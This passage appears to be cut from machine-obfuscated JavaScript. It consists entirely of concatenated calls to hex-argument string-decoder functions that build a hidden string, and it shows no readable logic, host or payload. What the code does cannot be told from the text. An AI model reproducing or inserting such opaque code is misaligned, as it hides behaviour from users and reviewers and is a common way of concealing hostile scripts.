x153f,0x168c,0x1918)+O00O00911F_0x301314(0x15b1,0x21d4,0x97f,0x139a,0x1bbf)+O00O00911F_0x2a49d6(0x152f,0x1d6b,0xfe8,0x281d,0x2bdd)+O00O00911F_0x2a49d6(0x5f,0xbb7,-0xb2,0x822,0x116a)+O00O00911F_0x1fd229(0x16e7,0x1899,0x133c,0xdb4,0x1a7d)+O00O00911F_0x2a49d6(0x584,0x94b,0x16c4,-0x3c2,-0xf)+O00O00911F_0x2a49d6(0x7b2,0x1540,0x13c8,0x2152,0x19b6)+O00O00911F_0x96d9cf(0x1d13,0x13f7,0x2562,0x1707,0x235d)+O00O00911F_0x301314(0x177a,0x11d2,0x17b0,0x174f,0x1334)+O00O00911F_0x1fd229(0x1ea8,0x2b40,0x1f34,0x2823,0x11ed)+O00O00911F_0xbc3d7d(-0x13c,0x27c,-0x176,0xce9,-0xde9)+O00O00911F_0x96d9cf(0x1c16,0x2541,0x1796,0x1990,0x285c)+O00O00911F_0xbc3d7d(0x8ae,0x1090,0x606,0x106,0x1218)+O00O00911F_0x96d9cf(0x1c2e,0xede,0x26b7,0x1e00,0x21ba)+O00O00911F_0xbc3d7d(0x1427,0x1e4a,0x81f,0xe76,0x206b)+O00O00911F_0x301314(0x6ba,0x93e,-0x50c,0xd60,-0x628)+O00O00911F_0xbc3d7d(0xc2f,0x12f2,0xd07,0x681,0x900)+O00O00911F_0x2a49d6(0xd9a,0x13c2,0x1701,0xc73,0x158f)+O00O00911F_0x1fd229(0x1df,0xe2d,0x87f,0x16e5,0x10b9)+O00O00911F_0x1fd229(0x2a27,0x27cf,0x221c,0x147c,0x1ddc)+O00O00911F_0xbc3d7d(0xb39,0x706,0xe9c,0x1a1,0x1363)+O00O00911F_0x301314(0xe8a,0xd63,0x6ac,0x1cfe,0xf14)+O00O00911F_0x96d9cf(0x3c0,0x94b,0x502,0x315,0xc14)+O00O00911F_0xbc3d7d(0x164a,0x1b18,0xdb4,0x198f,0x16fb)+O00O00911F_0x1fd229(0x1024,0x19e2,0x1b13,0x2994,0x1d00)+O00O00911F_0xbc3d7d(0xeb2,0xeea,0x5a4,0xdf2,0xade)+O00O00911F_0x2a49d6(0x989,0x1184,0x1319,0x56b,0x16ae)+O00O00911F_0x2a49d6(0xbb6,0xa2b,0x10a5,0xe25,0x1e0)+O00O00911F_0x2a49d6(-0x8a3,0x143,0x501,0xadc,-0xc97)+O00O00911F_0xbc3d7d(-0x34,-0x3ef,0xd79,-0x5d6,-0x47b)+O00O00911F_0xbc3d7d(0x534,0x589,0x19,-0xbf,-0x7d0)+O00O00911F_0x2a49d6(0x1dbf,0x119a,0x771,0xd32,0x18bb)+O00O00911F_0x1fd229(0x148f,-0x346,0x71c,0xe83,0xc43)+O00O00911F_0xbc3d7d(0x1745,0x2564,0x11e1,0x1ad6,0xab7)+O00O00911F_0xbc3d7d(0x16b1,0x19e7,0x10c4,0x116b,0xf64)+O00O00911F_0x96d9cf(0x1507,0x1493,0xc4a,0x1a7c,0x108c)+O00O00911F_0x2a49d6(0x1bd6,0x1632,0x2131,0xd59,0x1734)+O00O00911F_0xbc3d7d(0x172b,0x1c35,0x8ff,0x19a9,0x13c6)+O00O00911F_0x2a49d6(-0x483,0xa52,0x11f2,0x1028,0xaa9)+O00O00911F_0x96d9cf(0xf64,0x1379,0x14f6,0x5ef,0x153f)+O00O00911F_0x2a49d6(0x2119,0x1c07,0x1b74,0x2074,0x2a87)+O00O00911F_0x1fd229(0x2f8,0x1e32,0x102d,0xb47,0x1af9)+O00O00911F_0x1fd229(0x1112,0x2510,0x19b7,0x1fdb,0xed2)+O00O00911F_0x2a49d6(0x3d8,0x5d1,0x116f,0x131d,0x4d6)+O00O00911F_0xbc3d7d(0x139c,0x1711,0xb67,0xa03,0x21df)+O00O00911F_0x301314(0x1f7,-0x765,0x22,0xd8c,0xf4)+O00O00911F_0x1fd229(0x2b83,0x304a,0x2205,0x19e1,0x1c90)+O00O00911F_0x1fd229(0x322,0x1848,0xe7f,0xd03,0x4da)+O00O00911F_0x96d9cf(0x190c,0xed5,0x257a,0x2167,0x239e)+O00O00911F_0x301314(0xc8b,0xd72,0xc1a,0x1127,0x916)+O00O00911F_0x1fd229(0x1bc0,0x164a,0xf6a,0xed3,0x1848)+O00O00911F_0x2a49d6(0x1085,0x8f6,0xe37,0x10cb,0x6b4)+O00O00911F_0xbc3d7d(0x1ba,-0x65d,0x561,0x48f,-0x503)+O00O00911F_0x96d9cf(0x15af,0xba4,0xe40,0xf26,0x1c79)+O00O00911F_0xbc3d7d(0xdc7,0xeb2,0xcf1,0xf13,-0x18)+O00O00911F_0x301314(0xf32,0x1ee,0x698,0x1ab8,0x754)+O00O00911F_0x2a49d6(0x50c,0x1302,0x1034,0x66d,0x1e3d)+O00O00911F_0x301314(0x1253,0xbfb,0x1120,0x18fc,0x6f7))+(O00O00911F_0x301314(0xc88,0xec7,0x853,0x18d6,0xcef)+O00O00911F_0x2a49d6(0x9a7,0x13ea,0x2239,0x1fd2,0x1800)+O00O00911F_0x96d9cf(0x305,-0x6d5,0x99a,0x539,0xa26)+O00O00911F_0x301314(0xc80,-0x1c6,0xb07,0x74f,0xf3f)+O00O00911F_0x96d9cf(0x93d,0xef3,0x10bf,0x17fc,0xd94)+O00O00911F_0x96d9cf(0x1549,0x837,0x16a7,0x1131,0x1abd)+O00O00911F_0x2a49d6(0xce8,0x10df,0xe11,0x1623,0x1e39)+O00O00911F_0xbc3d7d(0x6a3,0x7dc,0x925,0xdc2,0x141)+O00O00911F_0x301314(0x1674,0x209e,0x1e73,0xe2a,0x1489)+O00O00911F_0x301314(0x48e,0x301,0xcb0,-0x806,-0x35e)+O00O00911F_0x301314(0x1778,0x1cbb,0x1a91,0x1358,0x2630)+O00O00911F_0x301314(0xf87,0xbb3,0x367,0x116c,0x6b3)+O00O00911F_0x1fd229(0x6d,0x107,0xa18,0x12f0,0x103e)+O00O00911F_0xbc3d7d(0xfb7,0x259,0x129c,0x1870,0x57c)+O00O00911F_0x2a49d6(0x127f,0xc36,-0x223,0x16aa,0x57e)+O00O00911F_0x96d9cf(0x1acd,0x1a60,0x1503,0x19ba,0x14a4)+O00O00911F_0xbc3d7d(0x4b3,0x124,0xca6,0x27c,0x7e3)+O00O00911F_0x2a49d6(0x18df,0xe56,0x1522,0x107c,0x1a91)+O00O00911F_0xbc3d7d(0x33a,0x6bb,-0x734,0x4cc,-0x5c)+O00O00911F_0x301314(0x1777,0x105e,0x252d,0xcb7,0x153f)+O00O00911F_0x2a49d6(0x1dca,0x1049,0x39c,0x101d,0x10cc)+O00O00911F_0x1fd229(0x1655,0x1676,0x1bb9,0xe69,0xfbe)+O00O00911F_0x2a49d6(0x1d08,0x1dd2,0x23ce,0x19f2,0x26a9)+O00O00911F_0x301314(0xdfd,0xb5f,0x1666,0x15ea,0x592)+O00O00911F_0x1fd229(0x1cd8,0x13b8,0x1f37,0x2813,0x2732)+O00O00911F_0x301314(0x5c8,-0x186,0xc02,0xbd8,0x61e)+O00O00911F_0xbc3d7d(0x6e9,0xf3c,0x60c,0xd02,-0x4cb)+O00O00911F_0x96d9cf(0xdb7,-0xf,0xba3,0x714,0x40)+O00O00911F_0xbc3d7d(0x261,0x152,0xe9a,0xee1,-0x240)+O00O00911F_0x96d9cf(0x1c32,0x13d0,0x163f,0x23df,0x165d)+O00O00911F_0x1fd229(0x97,0x11ec,0x90a,0xc77,0x919)+O00O00911F_0x96d9cf(0xdee,0x17cb,0x5fe,0x312,0x15cd)+O00O00911F_0xbc3d7d(0x137e,0x1707,0xd23,0xa78,0x1e53)+O00O00911F_0xbc3d7d(-0x71,0x655,-0x79a,-0xcdd,-0x2f1)+O00O00911F_0x1fd229(0x13bd,0x1ec9,0x1775,0x1c05,0x1fbd)+O00O00911F_0x2a49d6(0x1bc5,0xf3b,0x886,0x3b5,0x116d)+O00O00911F_0x96d9cf(0xba4,0x12e1,0x822,0x121,0x1325)+O00O00911F_0x2a49d6(0x150c,0xbfc,-0x234,0x178d,0x11b6)+O00O00911F_0x2a49d6(0x7bb,0xe5f,0x15d6,0x14cd,0x1d6)+O00O00911F_0x1fd229(0x2881,0x2fcf,0x2269,0x297c,0x235d)+O00O00911F_0xbc3d7d(0x977,0x1839,0x1325,0x168b,-0x34e)+O00O00911F_0x2a49d6(0xd1d,0x42f,0x91c,0xf08,0x6b9)+O00O00911F_0x2a49d6(0x1094,0x1c5d,0x2789,0xee8,0x1d0e)+O00O00911F_0x2a49d6(0xab4,0x1568,0x233f,0xa08,0x1d6e)+O00O00911F_0x96d9cf(0x585,0x559,0x386,0x13e0,0xe2)+O00O00911F_0x2a49d6(0x1129,0x504,-0x947,-0x855,0x1335)+O00O00911F_0xbc3d7d(0x6c0,0xac4,0x1200,0x3f7,0x214)+O00O00911F_0x301314(0xe0e,0x1ce3,0x13ef,0xe97,0x1434)+O00O00911F_0x2a49d6(0xed5,0xcb5,0x4d8,0xd0,0x3a1)+O00O00911F_0x301314(0x1654,0xbd8,0x1229,0x23eb,0x2391)+O00O00911F_0x96d9cf(0x153e,0x192a,0x198c,0x1377,0x1d9b)+O00O00911F_0x96d9cf(0xec8,0x1fe,0x853,0xf04,0x437)+O00O00911F_0x2a49d6(0xb14,0x34e,0x7e2,-0xb57,0xf01)+O00O00911F_0x2a49d6(0xdcb,0x1b45,0x11eb,0x20b4,0x1778)+O00O00911F_0x301314(0x660,0x896,-0x48e,0xf0c,0xe4c)+O00O00911F_0x2a49d6(0x1094,0x160d,0x2182,0x20d1,0xe57)+O00O00911F_0x1fd229(-0x15b,0x1b7c,0xce7,0x1850,0x4e9)+O00O00911F_0x1fd229(0x173d,0x13f6,0x19d0,0xf29,0x1917)+O00O00911F_0x96d9cf(0x4e7,0xd50,0xe23,0x78f,0x5af)+O00O00911F_0x2a49d6(0x962,0x991,0x1034,0x11fe,0x555)+O00O00911F_0x1fd229(0x46e,0xa93,0xaaa,0x1045,0x110c)+O00O00911F_0x301314(0x4d0,0x114c,0x71b,0x12a6,-0x97b)+O00O00911F_0x1fd229(0xec1,0x14df,0xd98,0xe97,0x1f9)+O00O00911F_0x301314(0x990,-0xd2,0x827,0x3cb,0x16e1)+O00O00911F_0x301314(0x2d9,0xc07,0xae1,0x714,-0xb1a)+O00O00911F_0x1fd229(-0x8a,0xe23,0x9fa,0xa02,-0x4c1)+O00O00911F_0xbc3d7d(0x9e0,0xad1,-0x48f,0x18c5,0xc3f)+O00O00911F_0x1fd229(0x1b68,0x1267,0xeae,0x1063,0x187e)+O00O00911F_0x2a49d6(0x1abd,0x12de,0xfb1,0x1b34,0x1e62)+O00O00911F_0x301314(-0x33,-0xdfc,-0x9f1,-0x73,-0xd0)+O00O00911F_0xbc3d7d(0x12cc,0x99a,0x2112,0xb4a,0x1971)+O00O00911F_0x1fd229(0x2337,0x1ffe,0x1758,0xc58,0x106a)+O00O00911F_0xbc3d7d(0x18dd,0xa75,0x176c,0x24c6,0x242d)+O00O00911F_0xbc3d7d(-0x15e,-0x425,0xc7b,-0xda2,0xab4)+O00O00911F_0x1fd229(0xa3e,0x295,0xe42,0xa82,0x19fb)+O00O00911F_0x96d9cf(0xf5b,0x1c0b,0x193a,0x1ab7,0x1309)+O00O00911F_0x301314(0xf38,0x10c9,0xacc,0xe2f,0x56e)+O00O00911F_0x96d9cf(0x15cc,0x140a,0xbb1,0x9d5,0x1435)+O00O00911F_0x2a49d6(0xbbe,0x15ce,0x891,0x1f90,0x12ee)+O00O00911F_0x1fd229(0xdc7,0x152c,0x15bb,0xbb5,0x1e5e)+O00O00911F_0x1fd229(0x26f6,0x9c4,0x1853,0x12b7,0x24e6)+O00O00911F_0x301314(0x8e5,0xfd7,0x8,0xa7e,0x0)+O00O00911F_0xbc3d7d(0xeb3,0xd09,0x537,0x39a,0xb02)+O00O00911F_0x1fd229(0x1b6f,0xeb1,0x1ca5,0x11de,0x119c)+O00O00911F_0x2a49d6(0x949,0x148,-0x4df,0x13a,0xe4a)+O00O00911F_0x96d9cf(0x14a4,0xdf6,0x774,0x1cf6,0x1871)+O00O00911F_0x2a49d6(0x3f7,0x256,0x99a,0x6be,0x1b6)+O00O00911F_0x96d9cf(0x1031,0x9b8,0x1e91,0x13c6,0x1a2)+O00O00911F_0x96d9cf(0xe7c,0x1885,0xf93,0x239,0x19e5)+O00O00911F_0x2a49d6(0x7fe,0xf10,0x16c8,0x14e1,0x175)+O00O00911F_0x96d9cf(0xf0d,0x136c,0x1193,0x1a9b,0x181a)+O00O00911F_0xbc3d7d(0xb86,0x82f,0x10e1,0xe39,0x15d0)+O00O00911F_0x301314(0x17a2,0x11f2,0x1e65,0x24a1,0x1838)+O00O00911F_0x96d9cf(0x12a6,0x2074,0x1f2e,0xf10,0x128e)+O00O00911F_0x301314(0x1704,0x1d0b,0x1eda,0x1e45,0x1f9a)+O00O00911F_0xbc3d7d(0xcfb,-0x15e,0xc74,0x15f6,0xcb8)+O00O00911F_0x1fd229(0x270,0x180,0xac6,-0x127,0xec3)+O00O00911F_0x96d9cf(0x344,0xb8b,-0xfc,0x10a1,-0xb69)+O00O00911F_0x96d9cf(0x123a,0x143b,0x125d,0xba5,0x16a8)+O00O00911F_0x301314(0xe8e,0x1803,0x1b62,0x1315,0x84e)+O00O00911F_0x96d9cf(0xe75,0x499,0xaf8,-0x6b,0x1cd7)+O00O00911F_0x2a49d6(-0x759,0x336,0x327,0x10c7,0xa4f)+O00O00911F_0x96d9cf(0xb9,-0xdc,0xd9d,0xd15,-0x330)+O00O00911F_0x2a49d6(0x1e9f,0x1c35,0x1ff1,0xf2b,0x2404)+O00O00911F_0x301314(0x1318,0xa7f,0x1b99,0x1828,0x606)+O00O00911F_0x96d9cf(0x1676,0x239d,0xc97,0x201a,0x9c5)+O00O00911F_0x96d9cf(0x175a,0x23a6,0x2300,0x1a4e,0x1d26)+O00O00911F_0xbc3d7d(0x18a1,0xd14,0x1c6a,0x1e5a,0x1903)+O00O00911F_0x301314(0x102,-0xd22,0x7e6,-0x9aa,-0xc2e)+O00O00911F_0xbc3d7d(0x68d,0x1549,0xf18,-0x3b5,0x104e)+O00O00911F_0xbc3d7d(0x1904,0x1086,0x1077,0x27e9,0x1d2f)+O00O00911F_0x301314(0x98e,-0x499,0x201,0x16dc,0x5a0)+O00O00911F_0x301314(0x4b6,0xde1,-0x9b3,-0x555,0xeb8)+O00O00911F_0xbc3d7d(0x116e,0x1c15,0x33f,0xbda,0x1144)+O00O00911F_0x2a49d6(0xa59,0x1404,0x1b91,0x11b8,0xebe)+O00O00911F_0x301314(0x1acb,0x1a9b,0x28d8,0x1180,0x10ee)+O00O00911F_0x301314(0x137e,0xe0f,0x629,0x1d17,0x214f)+O00O00911F_0x2a49d6(-0x6cf,0x142,0xbcc,0xc48,0x18c)+O00O00911F_0x2a49d6(-0x7d4,0x452,0x162,0xbf3,-0x9ec)+O00O00911F_0xbc3d7d(0x84,0x799,0x5dd,0x9c2,0xab3)+O00O00911F_0x96d9cf(0x1056,0xe22,0xef6,0x386,0x786)+O00O00911F_0x2a49d6(-0x269,0x78f,-0x436,-0x36a,-0x347)+O00O00911F_0x1fd229(0x5a7,-0x4b9,0x744,0x19e,0x4ec)+O00O00911F_0x96d9cf(0x1a63,0x1072,0x220a,0x197b,0x177e)+O00O00911F_0x1fd229(0x27c1,0x1bcd,0x1f0e,0x240e,0x26c6)+O00O00911F_0x2a49d6(0x942,0xca3,0x11c5,0x4a2,-0x216)+O00O00911F_0xbc3d7d(0x1b21,0x13b6,0x17fc,0x12f1,0x1223)+O00O00911F_0x96d9cf(0xd47,0xc36,0x722,0x923,0x297)+O00O00911F_0x301314(0x1a4,0xd0a,-0x226,-0x7d8,0x5a8)+O00O00911F_0x1fd229(0x1d2b,0x1d00,0x1ff0,0x1aa5,0x288a)+O00O00911F_0x301314(0xd79,0x11c0,0x1c2d,0x1754,0x6f1)+O00O00911F_0x2a49d6(-0x996,0x4c7,0x1361,0xa7b,-0x1a8)+O00O00911F_0xbc3d7d(0xb50,0x9c4,0x11f5,0x1694,0x25e)+O00O00911F_0x301314(0x19dc,0x22a2,0x210d,0x15fc,0x27bf)+O00O00911F_0x301314(0x159e,0x194b,0x133a,0x21f9,0x1607)+O00O00911F_0x96d9cf(0x13c7,0x1e53,0xfd5,0x1bc4,0xd21)+O00O00911F_0xbc3d7d(0x10f9,0x476,0x145a,0x120f,0x11be)+O00O00911F_0x301314(0x7e1,0xfe7,-0x6ed,0x13be,0x678)+O00O00911F_0x2a49d6(-0x703,0x7c6,0x319,-0x59d,-0x3c3)+O00O00911F_0x301314(0x1547,0x6f4,0x81e,0x76b,0x234b)+O00O00911F_0x96d9cf(0xeb0,0x1c11,0x14b3,0xde4,0x12d0)+O00O00911F_0x301314(0xa96,0x16f0,0x15c0,0xb8a,0x10b7)+O00O00911F_0x96d9cf(0x1147,0x1b1c,0x1a59,0x128a,0xe93)+O00O00911F_0x2a49d6(0x11f9,0x1acd,0x28e6,0x24ad,0x2820)+O00O00911F_0x2a49d6(0x809,0xcf4,0xf61,0xbd8,0x128c)+O00O00911F_0x301314(0x740,0x14cd,0xe05,0xb4b,0x12ac)+O00O00911F_0x1fd229(0x23d3,0x1ff3,0x17db,0x1793,0x961)+O00O00911F_0x301314(0x51,0x5be,0x40f,-0xad1,-0xc10)+O00O00911F_0xbc3d7d(0x7a6,0x142e,-0x381,0xb2a,0x5ce)+O00O00911F_0x96d9cf(0x181d,0x1cf8,0x206b,0x120f,0x26e7)+O00O00911F_0x1fd229(0x2968,0x144a,0x20b2,0x15f7,0x2b6e)+O00O00911F_0xbc3d7d(0x135d,0x1633,0x750,0x1a8a,0x21ea)+O00O00911F_0x2a49d6(0x6fc,0x2f6,0x873,0x969,-0xb84)+O00O00911F_0xbc3d7d(0xe15,0x1b01,0x9e,0x512,0xd38)+O00O00911F_0x1fd229(-0x25e,0x1180,0x568,0x5c3,0x91d)+O00O00911F_0x96d9cf(0x335,0xa26,-0x9f0,0x835,-0x642)+O00O00911F_0x301314(0x1b47,0x285a,0x1588,0x23ae,0x26ee)+O00O00911F_0x1fd229(0x148b,0x1d2c,0x119d,0x195c,0x17c8)+O00O00911F_0x301314(0x730,0x4f5,0xec8,0x1341,0xb3)+O00O00911F_0x1fd229(-0x249,-0x32b,0x6da,0x13f4,0xb7a)+O00O00911F_0x1fd229(0xc84,-0x3f3,0x978,0x286,0x13b3)+O00O00911F_0xbc3d7d(0x802,0x11f9,0x2be,0x1272,0x1372)+O00O00911F_0xbc3d7d(0x154b,0x1713,0xac5,0x236e,0xa72)+O00O00911F_0x301314(0x1084,0x14f5,0x914,0x1d36,0x8dc)+O00O00911F_0x1fd229(0x1e80,0x1a79,0x1a02,0x22d8,0x28ec)+O00O00911F_0x301314(0x7ab,-0x3c2,0x146,0xaf1,-0x372)+O00O00911F_0x96d9cf(0x1547,0x6d1,0x1730,0x6a3,0xf3f)+O00O00911F_0x96d9cf(0x15a8,0x2048,0x2471,0xe1e,0x1fc6)+O00O00911F_0xbc3d7d(0x23e,0x982,0xad1,0x400,0x890)+O00O00911F_0x301314(-0x8d,-0xcfe,0x30b,0x3dd,-0xd5b)+O00O00911F_0x1fd229(0x4b5,0x5d8,0xee2,0x219,0x18b9)+O00O00911F_0x301314(0x1370,0x1cd9,0xbe5,0x1bec,0x5f9)+O00O00911F_0x301314(0x4c5,-0x767,-0x898,-0x68d,-0x2e0)+O00O00911F_0x96d9cf(0xb2a,0xd3e,0x25d,0x14cb,0x121c)+O00O00911F_0xbc3d7d(0x35f,0x467,-0x114,0x728,0x42c)+O00O00911F_0xbc3d7d(0x1712,0x17c8,0xcfa,0x1f37,0x114d)+O00O00911F_0xbc3d7d(0x10b4,0xe68,0x1693,0x1656,0x19c7)+O00O00911F_0xbc3d7d(0x7,-0x9e6,-0x4af,-0xd23,0x221)+O00O00911F_0x1fd229(0xff4,0xdaa,0x1a93,0x176f,0x17f5)+O00O00911F_0xbc3d7d(0x7d,0xdce,-0xa33,0xbec,-0xc38)+O00O00911F_0x2a49d6(0x1af8,0x1361,0x2203,0x872,0x1c53)+O00O00911F_0x1fd229(0xf27,-0x465,0x631,0x108,0x2b6)+O00O00911F_0xbc3d7d(0x6a9,-0x40c,-0x4ac,-0x620,0xe3c)+O00O00911F_0x301314(0x176,0x69a,0x1016,0xfc2,0x244)+O00O00911F_0x301314(0xbf3,0x10f7,0x196a,0xdf5,0x1774)+O00O00911F_0x96d9cf(0x132e,0x1b3b,0x1ce0,0x9c5,0x120d)+O00O00911F_0x2a49d6(0x18d4,0x15c6,0x1d13,0xecb,0x1e64)+O00O00911F_0xbc3d7d(0x150,-0x12b,0x5f6,0x8ee,-0xd8f)+O00O00911F_0x1fd229(0x1b19,0x1301,0x1cdd,0x19a9,0x1aa5)+O00O00911F_0x96d9cf(-0xe,0x877,-0x2d5,0x994,-0x1ba)+O00O00911F_0x301314(0x1a73,0xd88,0x2255,0xd0b,0x1f06)+O00O00911F_0x2a49d6(0x10cf,0x1dfd,0x2214,0x1f18,0x1b79)+O00O00911F_0x301314(0x1101,0xd5d,0x657,0xab3,0x1bbf)+O00O00911F_0x2a49d6(0x1581,0x10ba,0xf2e,0x1f70,0x1d72)+O00O00911F_0x2a49d6(0xde7,0xbf5,0x1631,0x118b,0xfbd)+O00O00911F_0x96d9cf(0x18a3,0xbe5,0x1253,0xe86,0xdf4)+O00O00911F_0x96d9cf(0x496,0x31a,0x1186,-0x939,0x601)+O00O00911F_0xbc3d7d(0x1a0d,0xf4a,0x25e0,0x1ac6,0x1979)+O00O00911F_0x1fd229(0x2305,0x264a,0x21fc,0x224b,0x2c3c)+O00O00911F_0x2a49d6(0x134d,0x1b9e,0x2059,0x1517,0x17b9))+(O00O00911F_0x301314(0x1a80,0x2768,0xe42,0xfdb,0x1f4c)+O00O00911F_0x1fd229(0x3a9,-0x514,0x6ae,0x1482,0x1088)+O00O00911F_0x1fd229(0xe4a,0xd31,0xe9c,0xfdb,0x86c)+O00O00911F_0xbc3d7d(0x17dd,0x1b25,0x166a,0xd54,0x1cba)+O00O00911F_0x1fd229(0xd72,0x1123,0x107d,0x8e6,0x1064)+O00O00911F_0x2a49d6(0x2a44,0x1b7b,0x243b,0xfbb,0x2472)+O00O00911F_0xbc3d7d(0x10b6,0x16e8,0x6c2,0x1bcc,0x1a58)+O00O00911F_0x1fd229(0x121a,0x218c,0x1a9d,0xc99,0x176a)+O00O00911F_0x301314(-0x3b,0x274,0x10c,0x8ba,-0x35b)+O00O00911F_0x96d9cf(0x12bf,0xd9b,0x1d3b,0x16af,0x170c)+O00O00911F_0x96d9cf(0x673,0x786,0x150d,0x132e,-0x83c)+O00O00911F_0xbc3d7d(0x18d3,0x175c,0xd7d,0x1031,0x120f)+O00O00911F_0x1fd229(0x5ee,0x802,0xf47,0x1b1c,0x268)+O00O00911F_0x301314(-0x138,-0x3d6,-0x72e,-0x831,-0x71a)+O00O00911F_0x301314(0x41d,0x6d3,-0x26c,0xd59,0x119d)+O00O00911F_0x301314(0xf4d,0x1994,0x1056,0x1928,0x9d0)+O00O00911F_0x1fd229(0x1da0,0xe86,0x17a8,0xdaf,0xfc8)+O00O00911F_0x1fd229(0x13fa,0x2f17,0x226a,0x259f,0x2717)+O00O00911F_0xbc3d7d(0x13c,0x92b,0xe11,0xed0,-0x6ac)+O00O00911F_0xbc3d7d(0x18cd,0x16ad,0x2489,0x1fd5,0x20bf)+O00O00911F_0xbc3d7d(0xe68,0x77e,0xc8f,0x17be,0x26a)+O00O00911F_0x301314(0xfc6,0x2a6,0x87b,0x18ac,0x1f5)+O00O00911F_0x301314(0x1360,0x1e00,0x925,0x11c0,0xb3f)+O00O00911F_0x96d9cf(0x1979,0x1a07,0xe2e,0x1228,0x2262)+O00O00911F_0x301314(0x14c1,0x911,0x1218,0x157b,0x90d)+O00O00911F_0x96d9cf(0x231,-0x920,0x4c5,0xa04,0xc99)+O00O00911F_0x1fd229(0x1f3d,0x1777,0x1a41,0x1ce3,0x15e6)+O00O00911F_0xbc3d7d(0x53d,-0x5f,0xee3,-0x360,-0x326)+O00O00911F_0x301314(0x138,-0x56c,0x138,-0x8e2,0x194)+O00O00911F_0x1fd229(0x282,0x12b5,0xe93,0x1aeb,0x263)+O00O00911F_0xbc3d7d(0x1709,0x1d23,0x12b7,0x217e,0xa7c)+O00O00911F_0x2a49d6(0x1541,0x196a,0x107c,0x117a,0xbd6)+O00O00911F_0x2a49d6(0x1e5c,0x1a52,0xe02,0x238a,0x1120)+O00O00911F_0x301314(0x3de,0x909,0x7d1,0x10c5,-0x1bb)+O00O00911F_0x1fd229(0x1c3f,0x22d2,0x15ed,0x194a,0x13fe)+O00O00911F_0x301314(0x1774,0xa84,0x265e,0x2410,0x1cf9)+O00O00911F_0x1fd229(0x50,0xf3c,0x7ea,0x950,0x1395)+O00O00911F_0x1fd229(0x12f9,0x1481,0x86f,0xea2,0x5a)+O00O00911F_0x1fd229(0x26bf,0x1535,0x1adb,0x1f07,0xf34)+O00O00911F_0x96d9cf(0x7fa,0xd12,0x74d,-0x8b,-0x406)+O00O00911F_0x96d9cf(0x14ce,0x86a,0x15ab,0x1b32,0xeb1)+O00O00911F_0xbc3d7d(-0x7f,0x422,-0xadc,-0x40d,-0xf6)+O00O00911F_0x1fd229(0x2713,0x272d,0x202f,0x20c1,0x1307)+O00O00911F_0xbc3d7d(0x700,0x812,0x602,-0x526,-0x115)+O00O00911F_0xbc3d7d(0xe1,-0xa85,0xc8a,0x739,0xf8c)+O00O00911F_0xbc3d7d(0xd08,0x17bf,0x3f,0xf4f,-0xf8)+O00O00911F_0x96d9cf(0xc07,0xd68,0x1548,0xbc6,0xdf8)+O00O00911F_0x301314(0x1712,0x1afd,0xfab,0x1fbc,0x1858)+O00O00911F_0x2a49d6(0x1a17,0x10b1,0x4bc,0x10f3,0x1806)+O00O00911F_0x2a49d6(0x9b1,0x1137,0x70c,0x2d6,0xa00)+O00O00911F_0xbc3d7d(0x976,0xf09,0xfd8,0x587,0x4bd)+O00O00911F_0x96d9cf(0xc6a,0x1068,0x1002,0x55c,0xb95)+O00O00911F_0x1fd229(0x18cf,0x8ca,0xec9,0x12b4,0x1188)+O00O00911F_0x1fd229(-0x536,-0x39a,0x995,-0x4fc,0x41e)+O00O00911F_0x2a49d6(-0xab,0xd0,0xf3d,0x611,-0x2f)+O00O00911F_0x1fd229(0x15b3,0x4d1,0xaba,-0x2aa,0x1319)+O00O00911F_0x2a49d6(0xd5c,0x1018,0x189b,0x14bd,0x187d)+O00O00911F_0xbc3d7d(0xa4d,0x10,0xa80,0x6f3,-0x181)+O00O00911F_0x301314(0xda6,0x19ff,0x1bfc,0x174c,0x201)+O00O00911F_0x301314(0x13b5,0x1595,0x2108,0x1fd8,0xe7c)+O00O00911F_0x301314(0x12fc,0xe09,0x132d,0x1e56,0x481)+O00O00911F_0x1fd229(0x2963,0x1817,0x1f7f,0x1491,0x2cf4)+O00O00911F_0x96d9cf(0xfd2,0x5c9,0xfdd,0xe59,0xb3c)+O00O00911F_0x301314(0x13ed,0x1073,0x725,0x58c,0x204d)+O00O00911F_0x301314(0xc0b,0xdf6,0x96,0x266,0x19ff)+O00O00911F_0x96d9cf(0x12b3,0xe58,0x420,0xfbd,0x7c8)+O00O00911F_0x1fd229(0x252e,0x24e6,0x1656,0x1a57,0x19a7)+O00O00911F_0x301314(0x14eb,0x8ef,0x157d,0x222b,0x1076)+O00O00911F_0xbc3d7d(0x3f5,0x1152,0x8cf,0x463,0x729)+O00O00911F_0xbc3d7d(-0x134,-0xdef,-0x6d4,-0x785,-0x559)+O00O00911F_0x1fd229(0x1398,0x672,0x13d1,0x1f99,0x1eec)+O00O00911F_0x2a49d6(0x11a2,0x982,-0x36c,0x7ea,0xbc7)+O00O00911F_0x301314(0x1387,0x6d0,0x1136,0xbc0,0x199b)+O00O00911F_0x1fd229(0x1417,0x1357,0x175f,0x1579,0x2465)+O00O00911F_0xbc3d7d(0x4ea,0xfcc,-0x208,0x107,-0x6bf)+O00O00911F_0x1fd229(0x1a8c,0x451,0x1132,0x818,0x18a5)+O00O00911F_0x96d9cf(0x268,-0x249,0x1090,0x448,-0x9f2)+O00O00911F_0x301314(0xabe,0x36b,0x15f6,0x10ea,0x603)+O00O00911F_0xbc3d7d(-0xae,-0x44a,0x4f1,-0xb5d,0xba6)+O00O00911F_0x301314(0x139e,0xdc1,0xcec,0x12b1,0xe49)+O00O00911F_0x1fd229(0x16f2,0xfab,0x1196,0x1395,0x1384)+O00O00911F_0x1fd229(0xf8f,-0x2cb,0x698,-0x5d,-0x2ae)+O00O00911F_0x301314(0x199e,0x282e,0x1771,0x15f2,0x1a81)+O00O00911F_0x301314(0xed4,0x17c5,0x16a3,0x15e2,0x1588)+O00O00911F_0x1fd229(0x1707,0x97a,0x1139,0x18fc,0x8f9)+O00O00911F_0x1fd229(0x16f2,0x155f,0x8b7,0xa65,0x466)+O00O00911F_0x96d9cf(0xc74,0x159,-0x1d0,0x205,0x2d5)+O00O00911F_0xbc3d7d(0xb30,0x1363,0xc43,0xdb6,0x12bb)+O00O00911F_0x2a49d6(0xc89,0xf82,0x176f,0xfec,0x17d7)+O00O00911F_0x2a49d6(0x9d0,0x16e3,0xe44,0x229c,0x805)+O00O00911F_0xbc3d7d(0x8af,0xb81,0xb0f,0x118a,-0x29)+O00O00911F_0x2a49d6(-0x728,0x169,0x2c7,0x201,0x462)+O00O00911F_0xbc3d7d(0x14eb,0x14e3,0xac4,0x8d4,0x222c)+O00O00911F_0x301314(0x9d5,0x13b8,0xe6a,0x49b,-0x46)+O00O00911F_0x2a49d6(0x1da7,0x18b2,0x2545,0x2021,0xc55)+O00O00911F_